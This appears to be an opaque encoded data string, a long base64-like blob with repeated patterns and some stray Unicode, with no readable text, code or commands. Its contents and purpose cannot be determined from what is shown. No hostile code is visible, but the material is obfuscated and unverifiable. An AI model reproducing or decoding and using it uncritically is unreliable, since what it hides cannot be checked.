566k566o566x56+T56+35669566/5764576/576w57+P576/57+H57635769576/576657+N56+T56+35669566/57+P576/576457+P576657+H5766576y5763576656+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+M576957665767576x576z57605766576y57635762566o566056+t56+a566y566o576v576/576457+P576657+H576357+N57+D566o566056+t56+Z566y566o576e5760576x5761576357+P576x5769576/57+N57+D566o566056+y56+q56+j56+856+q566v56+m56+p566n56+t56+d566y566y566o56+656+k566o566m56+056+t56+b566y566o576u576/576257+N56+T56+35669566/566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o56+T56+35669566/5764576/576w576357+N57+M57+b56+T56+35669566/5767576x5764576957+Z576056+T56+35669566/576y576/56+T56+35669566/576w576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+c566y566o576Q576x5761576/576456+T56+35669566/57+O576w576x576957+Z57+G5766576y57+D566o566056+t56+a566y566o576b576x57645769576x5760576357+N5763566o566056+t56+Z566y566o576e5760576x576157+M5769576/57+N5763566o566056+y56+q56+j56+856+q56+056+t56+b566y566o566z566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x566o566k56+j56+g56+s56+u56+756+m56+g56+h56+U566o56+n56+g56+856+756+h56+u56+i56+q566o56+S566k566o566z566g566o566k56+o566n566o76i576i676ir76ik566o566j56+q566n566/56+3566+56+t56+t56+t566m566m566k566o566x56+T56+35669566/56+456+g56+656+j56+r56+T56+35669566/56+j56+m56+k56+q56+T56+35669566/56+756+g56+T56+35669566/56+856+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+c566y566o56+c56+n56+g56+456+T56+35669566/56+h56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+8566o566056+t56+a566y56+o566n566o7oK+7oKT7oKT7oKQ7oKI566o566j56+q566n566/56+35669566+566/566m566m566056+t56+Z566y566o56+N56+j56+g56+s56+k566o566056+y56+d56+U566o56+/56+g56+856+m56+756+m56+g56+h566o56+S566y566o56+p56+m56+356+q56+r566o566056+d56+U566o56+156+G56+h56+r56+q56+3566o56+S566y56+c566056+d56+U566o56+756+g56+/566o56+S566y566o566756+/56+3566o566056+d56+U566o56+j56+q56+p56+7566o56+S566y566/56+3566/566056+d56+U566o56+956+m56+o56+n56+7566o56+S566y566/56+3566/566056+d56+U56+o566n566o7rC+7rC37rC27rCs7rCe7rC57rC17rCx7rC07rCh566o566j56+q566n566/[base64]/566o566k566o5665566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+656+856+q56+9566i56+856+q56+j56+q56+s56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566856+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+s56+g56+j56+g56+9566o566k566o566156+T56+35669566/566o566k566o566s566+56+t566+56+t566+56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+956+q56+j56+u56+756+m56+556+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+1566i56+m56+h56+r56+q56+3566o566k566o566156+T56+35669566/566o566k566o566+566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+3566i56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o56675669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+u56+r56+r56+m56+h56+o566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+356+T56+35669566/5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+m56+h56+q566i56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566h5666566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o566/56+T56+35669566/566+56+/56+356+T56+35669566/566856+/56+356+T56+35669566/566+56+/56+356+T56+35669566/56+956+o56+t56+u566n566/566j566/566j566/566j566/566h566/5666566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+3566i56+856+n56+u56+r56+g56+4566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+h56+q566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o56+m56+h56+n56+q56+956+m56+7566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+p56+g56+h56+7566i56+456+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+h56+g56+956+i56+u56+j566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+P56+i56+q56+r56+m56+u566n56+i56+u56+3566i56+456+m56+r56+756+n566156+T56+35669566/56645665566456+/56+3566m56+T56+35669566/56+0566o566k566o566h566o566k56+t56+e566k566o56+0566o566k566o56+956+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+t56+q56+p56+g56+956+q56+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566656+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n566+566/566/566q56+T56+35669566/566k56+T56+35669566/566i566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566356+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+956+u56+h56+856+p56+g56+956+i566o566k566o566156+T56+35669566/566o566k566o56+956+g56+756+u56+756+q566n5667566656+r56+q56+o566m56+T56+35669566/56+756+956+u56+h56+856+j56+u56+756+q566n56695662566q566j56695663566q566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566o566k566o566156+T56+35669566/566o566k566o566+56+/56+356+T56+35669566/56+856+g56+j56+m56+r56+T56+35669566/566s56+r566356+q566956+q56+t566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+g56+956+r56+q56+9566i56+956+u56+r56+m56+656+8566o566k566o566156+T56+35669566/566o566k566o566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o566156+u56+p56+756+q56+956+T56+35669566/56+0566o566k566o56+s56+g56+h56+756+q56+h56+7566o566k566o566156+T56+35669566/566o566k566o56+T56+35669566956+T56+356695669566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+t56+j56+g56+s56+k566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k56+o566n566o7pqF7pqG7pqX7pqL7pqI7pqR7pqQ7pqB566o566j56+q566n566/56+3566+5666566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+j56+q56+p56+7566o566k566o566156+T56+35669566/566o566k566o56+s56+u56+j56+s566n5666566/566q56+T56+35669566/566i56+T56+35669566/566+566956+/56+3566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k56+o566n566o7oS27oS17oS37oS/7oSz7oSm7oS77oSh7oS67oSw566o566j56+q566n566/56+3566956+u5666566m566m566k566o566156+T56+35669566/566o566k566o566s56+p56+p56+p566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o56+u56+656+756+g56+T56+35669566/566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566i56+t56+g56+756+756+g56+i566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+u56+/566o566k566o566156+T56+35669566/566o566k566o566+566556+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/566h566o566k56+t56+e566k566o56+Q566o566k566o56+m56+i56+o56+T56+35669566/56+0566o566k566o56+i56+u56+956+o56+m56+h566i56+756+g56+/566o566k566o566156+T56+35669566/566o566k566o566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5668566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566356+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+3566956695668566756+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+3566956695669566356+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/5668566756+T56+35669566/5669566356+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+M56695662566h566856675663566856+T56+35669566/5668566h566+566556655665566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5668566h56655666566+566456+T56+35669566/56695662566h566356685668566856+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M56695662566h566356685668566856+T56+35669566/566+5665566h56645665566656+T56+35669566/56695662566h566856675663566856+T56+35669566/566+5664566h5669566656+T56+35669566/56695663566h5664566656+T56+35669566/566+5664566h5669566656+D56695668566h5662566+566456+T56+35669566/566+5664566h5669566656+M56695668566h5668566+5663566456+T56+35669566/566+5664566h5669566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5664566h56645668566656+T56+35669566/56695669566h566356685668566456+T56+35669566/566+5663566h566856685668566856+D56695669566h56675666566856+T56+35669566/56695669566h566356635667566856+D566+5663566h566+566+566/566656+T56+35669566/566+5664566h5666566/566+566+56+M566+5664566h5662566+5666566256+T56+35669566/566+5664566h566856685663566356+T56+35669566/566+5664566h56655664566/566756+T56+35669566/566+5664566h5669566656+T56+35669566/566+5664566h5667566+566456+T56+35669566/566+5664566h5669566656+H5666566h5669566656+M5667566h56655666566+5665566456+T56+35669566/566+5664566h5669566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h56645665566656+T56+35669566/5667566h566+566556655665566456+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+M5667566h566+566556655665566456+T56+35669566/5668566h56655666566+566456+T56+35669566/5667566h56655666566+5665566456+T56+35669566/5668566h566+566556655665566456+T56+35669566/5666566h5669566656+T56+35669566/5668566h566+566556655665566456+D56695663566h5664566656+T56+35669566/5668566h566+566556655665566456+V56+C5668566956+T56+35669566/5667566h5669566656+M5668566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/5668566/566h566656675667566256+T56+35669566/566+56+T56+35669566/56695663566h5664566656+T56+35669566/566+56+D5666566h5669566656+T56+35669566/566+56+M5668566h566756665666566/566956+T56+35669566/566+56+T56+35669566/566956+T56+35669566/5669566h566756665666566/566356+T56+35669566/566956+T56+35669566/5667566h5669566656+Z566+5665566h566+56655665566456+M566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566h566756665666566/566956+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5666566h5669566656+T56+35669566/566+5662566h5667566+5665566456+H566+5664566h566/56695667566356+D56695669566h566356675669566356+T56+35669566/56695665566h566/56695662566656+M56695668566h566+56655666566456+T56+35669566/56695665566h566956625663566556+T56+35669566/56695668566h5665566+5662566856+T56+35669566/56695664566h566+56645663566856+T56+35669566/5669566756+T56+35669566/5669566456+M56695667566h56685663566/566456+T56+35669566/56695665566h56635669566+566456+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h5665566+5664566556+T56+35669566/56695667566h5665566+5662566456+T56+35669566/56695666566h566+56625664566956+D56695666566h566/566/566/566856+T56+35669566/566+5662566h5667566+5665566456+D56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+M56695663566h5664566656+T56+35669566/566+5662566h5667566+5665566456+T56+35669566/5668566956+T56+35669566/566+5664566h56625665566+566556+T56+35669566/5668566956+T56+35669566/566+5665566h566+56655665566456+Z5667566h5669566656+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+t56+j56+u56+s56+k56+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m5660566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o566+566/566/566q566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h56+T56+35669566/56+0566o566k566o56+s56+656+956+856+g56+9566o566k566o566156+T56+35669566/566o566k56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr67nr6znr6Tnr6jnr73nr6Dnr7rnr6Hnr6vnrqLnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjTq9Ot077TsdOs06/TvtOt07rTsdOr566o566j56+q566n566/56+3566+56+q5664566/566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+456+m56+r56+756+n566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+n56+q56+m56+o56+n56+7566o566k566o566156+T56+35669566/566o566k566o5669566756+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h5662566956645662566+56+T56+35669566/5667566h56665669566+5669566756+T56+35669566/5668566h5662566956645662566+56+T56+35669566/5666566h566/566/56685668566656+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5666566h5668566/566/566456+D5665566h566256665668566656+T56+35669566/5663566h566+566956685668566856+D5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+V56+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+356695669566q5669566856+t566956+t566956+t566956+T56+356695669566g566q566856+K566q566856+M566g56+856+556+o566q566856+K566q566/56+O56+T56+356695664566m566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+856+m56+156+q566o566k566o566156+T56+35669566/566o566k566o5669566/56+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+/56+g56+856+m56+756+m56+g56+h566o566k566o566156+T56+35669566/566o566k566o56+s56+q56+h56+756+q56+9566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+i56+u56+956+o56+m56+h566o566k566o566156+T56+35669566/566o566k566o566i566356+/56+356+T56+35669566/566i566+566956+/56+3566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o566h566o566k56+t56+e566k566o56+T56+35669566/566h566o566k56+t56+e566k566o56+Q56+s56+j56+g56+856+q56+t56+756+h566156+n56+g56+556+q56+956+T56+35669566/56+0566o566k566o56+t56+u56+s56+k56+o56+956+g56+656+h56+r566i56+m56+i56+u56+o56+q566o566k566o566156+T56+35669566/566o566k566o56+656+956+j566n56+T56+35669566456+r56+u56+756+u566156+m56+i56+u56+o56+q566g56+856+556+o566k56+356+i56+j566j566q566856+M56+856+556+o56+T56+35669566/56+456+m56+r56+756+n566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+n56+q56+m56+o56+n56+7566y56+T56+356695669566+566556+T56+35669566956+T56+35669566/56+556+m56+q56+456+N56+g56+3566y56+T56+356695669566/56+T56+35669566/566/56+T56+35669566/566+566556+T56+35669566/566+566556+T56+35669566956+T56+35669566/56+p56+m56+j56+j566y56+T56+35669566956+h56+g56+h56+q56+T56+35669566956+T56+35669566/56+356+i56+j56+h56+8566y56+T56+35669566956+n56+756+756+/5661566g566g56+456+456+4566h56+45668566h56+g56+956+o566g5669566/566/566/566g56+856+556+o56+T56+356695669566q566856+K566q566856+M56+/56+u56+756+n56+T56+35669566/56+p56+m56+j56+j566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+s56+j56+m56+/566i56+956+656+j56+q566y56+T56+35669566956+q56+556+q56+h56+g56+r56+r56+T56+35669566956+T56+35669566/56+r566y56+T56+35669566956+C5667566h5667566656655663566356+T56+35669566/566+566/566h566556625664566356+M5667566h566+566556635666566+56+T56+35669566/566+566/566h566256625666566956+T56+35669566/5667566h566+566556635666566+56+T56+35669566/566+566+566h566756645664566856+T56+35669566/5667566h5667566656655663566356+T56+35669566/566+566+566h566456645667566456+M5667566h5664566756665669566756+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5669566+56695664566556+T56+35669566/566+5669566h566/5664566956+T56+35669566/5666566h5666566/566+566+566956+T56+35669566/566+566+566h566456645667566456+D5664566h5662566256645664566656+T56+35669566/5662566h5669566/566/566+566656+D566+566/566h566756625666566956+T56+35669566/566+566+566h566456645666566656+M566+566/566h566456635668566556+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h56695666566+566+56+T56+35669566/566+5669566h566/56645669566256+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566+566h566456645666566656+M566+566+566h566356695664566356+T56+35669566/566+566+566h566756645663566956+T56+35669566/566+566+566h566356695664566356+T56+35669566/566+566/566h566256625665566+56+T56+35669566/566+566+566h566656685662566656+T56+35669566/566+566/566h566556625663566456+D5662566h566/5667566956+T56+35669566/5663566h566+566956685668566856+D566+566+566h56645663566/566+56+T56+35669566/5666566h5669566256625663566756+M566+5669566h566/56655663566756+T56+35669566/5666566h566/566/56695667566356+T56+35669566/566+5669566h566/56655663566756+T56+35669566/5667566h56665669566/5668566456+T56+35669566/566+566+566h56645663566/566+56+T56+35669566/5667566h566956695668566/566956+M566+566+566h56675662566+566456+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566+566h566/56695667566956+T56+35669566/5668566h5662566956665665566556+T56+35669566/566+566/566h566456685666566356+T56+35669566/5667566h566956695668566/566956+D5664566h5662566256645664566656+T56+35669566/5664566h566/56675665566656+D5666566h56695665566/5666566956+T56+35669566/5667566h5669566956685663566356+M5667566h566256645669566+566556+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5666566/56675665566856+T56+35669566/5668566h5662566956655666566956+T56+35669566/5667566h5669566+56655669566456+T56+35669566/5667566h5669566956685663566356+M5668566h